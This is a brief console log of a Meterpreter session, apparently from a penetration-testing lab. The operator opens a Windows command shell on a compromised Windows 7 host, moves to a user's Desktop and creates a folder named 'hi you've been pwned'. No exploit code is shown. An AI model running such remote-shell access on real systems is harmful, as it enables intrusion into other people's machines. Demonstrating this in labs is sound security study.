 meterpreter > shell
Process 100 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd C:\Users\oscaryr\Desktop
cd C:\Users\oscaryr\Desktop
C:\Users\oscaryr\Desktop>mkdir "hi you've been pwned"
mkdir "hi you've been pwned"
C:\Users\oscaryr\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 649E-9A38
 Directory of C:\Users\oscaryr\Desktop
08/18/2025  02:20 PM    <DIR>          .
08/18/2025  02:20 PM    <DIR>          ..
08/18/2025  02:20 PM    <DIR>          hi you've been pwned
               0 File(s)              0 bytes
               3 Dir(s)  24,298,553,344 bytes free
C:\Users\oscaryr\Desktop>